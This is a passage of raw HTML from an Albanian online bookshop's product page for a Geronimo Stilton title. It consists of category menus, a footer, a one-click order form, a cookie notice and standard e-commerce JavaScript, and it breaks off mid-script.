href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="6162" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-19 12:06:24';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1768820782;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=12599;var id_lang=2;var id_product=6162;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=500;var productBasePriceTaxExcluded=500;var productBasePriceTaxIncl=500;var productHasAttributes=false;var productPrice=500;var productPriceTaxExcluded=500;var productPriceTaxIncluded=500;var productPriceWithoutReduction=500;var productReference='PE0184';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=4;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/12599/ishulli-i-thesarit-fantazme-stilton-28.jpg';var sharing_name='Ishulli i thesarit fantazme - Stilton 28';var sharing_url='https://bukinist.al/sq/fantazi/6162-ishulli-i-thesarit-fantazme-stilton-28.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var 